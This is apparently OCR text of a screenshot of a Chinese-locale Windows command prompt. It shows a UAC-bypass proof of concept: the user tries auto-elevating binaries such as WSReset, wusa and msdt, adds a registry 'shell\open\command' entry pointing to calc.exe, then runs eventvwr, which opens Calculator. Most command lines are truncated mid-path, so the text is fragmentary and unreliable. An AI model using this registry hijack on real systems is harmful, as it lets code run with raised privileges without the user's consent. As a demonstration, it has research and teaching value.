 C:\Windows\system32\cmd.exe
'c:\windows\system32\WindowsUpdateElevatedInstaller.exe' 不是内部或外部命令
不是可运行的程序
或批处理文件。
C:\Users\Arks7>c:\windows\system32\WSReset.exe
'c:\windows\system32\WSRe
也不是可运行的程序
或批处理文件。
C:\Users\Arks7>c:\windows
'c:\windows\system32\wusa
是可运行的程序
或批处理文件。
C:\Users\Arks7>msdt
C:\Users\Arks7>reg add "H
\shell\open\command" /
Windows\System32\calc.exe
操作成功完成。
C:\Users\Arks7>clear
'clear' 不是内部或外部命令
或批处理文件。
C:\Users\Arks7>eventvwr
C:\Users\Arks7>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
一颗好韭菜